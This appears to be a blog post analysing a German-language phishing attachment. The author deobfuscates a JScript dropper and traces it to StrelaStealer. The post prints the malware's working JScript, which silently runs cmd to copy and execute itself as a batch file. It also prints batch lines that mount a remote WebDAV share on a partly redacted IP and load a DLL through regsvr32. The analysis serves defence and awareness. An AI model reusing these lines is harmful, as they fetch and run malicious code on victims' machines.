Email Spam Scavenger Hunt

A few days ago I saw a little '1' next to the name of my spam folder. Protonmail automatically classified it as spam/phishing and did not notify me, which is great!
But I got curious..

So the natural thing, of course, it to download it :)
Heading into a debian VM with VPN, Virustotal had some matches

Let's look what is inside:
unzip Ihre-Rechnung.zip
Archive:
inflating: 1540178271582926623.jsInteresting... a js file

The code is obfuscated using some sort of lookup array which can be reversed to:

which results in
Function("return this")()["WScript"]["CreateObject"]("WScript.Shell")["run"]('cmd /k copy "' + this["WScript"]["ScriptFullName"] + '" "%userprofile%\\\\fzhcgn.bat" && "%userprofile%\\\\fzhcgn.bat"', 0, false);
this.WScript.CreateObject('WScript.Shell').run('cmd /k copy "' + this.WScript.ScriptFullName+ '" "%userprofile%\\\\fzhcgn.bat" && "%userprofile%\\\\fzhcgn.bat"', 0, false);the actual js code
My guess is that the hacker basically expects the victim to extract the zip file and double-click the js file.
This works because the default behaviour of Windows is to run js files using the script host (WScript).
I created a little hack.js file as a test:
try {
test();
} catch (e) {
Function(
'return this'
)()
['WScript']
['CreateObject']
('WScript.Shell')
['run']
('cmd /k echo "' + this['WScript']['ScriptFullName']+ '" > "%userprofile%\\\\test.txt"', 0, false);
}
hack.js test
This should echo the script path and name of the js file to a file called test.txt when double-clicked... and it indeed does.

The creepy part is that I saw nothing pop up or anything like it, everything happened silently in the background!
The real js would have copied the path of the downloaded js file into a file called "fzhcgn.bat" and executed it immediately. This is where the commented-out stuff above the js comes into play. This is more obfuscated code but this time batch code.
It also works by replacing each char with a variable, the result is this:
net use \\45.x.x.x@8888\DavWWWRoot\
regsvr32 /s \\45.x.x.x@8888\DavWWWRoot\52.dlldeobfuscated batch code
Looks like it mounts a webdav share and then uses regsvr32 to register a dll file (I removed the last bit of the IP for security reasons, whois just says its in russia by "server21")
Running curl in the linux VM resulted in a 403 Forbidden because of the VPN, it seems like the mail is specifically targeted towards german clients.
After using a german proxy, we get a directory listing:
a lot of files... lets get ours.

According to the two "behaviour sandboxes", it is classified as StrelaStealer. Which matches to a german news article that came out recently https://www.golem.de/news/angriffe-auf-deutschland-malware-meidet-infektion-russischer-systeme-2406-186424.html
It also mentions the same IP I came across.
I used https://dogbolt.org/ to get a basic decompile done but as mentioned in the article https://blog.sonicwall.com/en-us/2024/04/updated-strelastealer-targeting-european-countries/ the code is heavily obfuscated
As my knowledge of C# is not good enough, and statically analysing the code is not the way to go, I stopped at this point. The correct way is to debug the code in a safe environment, such as the sonicwall article mentioned above.
My advice would be to change your default app for ".js", just to be safe ^^

Update 07.07.2024
Received a second and a third one one:

interestingly this was spam but not marked as phishing, so let's help protonmail out
The brave browser immediately flagged it as Virus after downloading, firefox let me download the zip. And, as expected, it contains a <number>.js file.
The code has the same structure, just the variable names of the "lookup" arrays are different.
Just for fun I wrote a little script that unpacks the stuff using regex to avoid executing it in any way:

Similar code, same IP
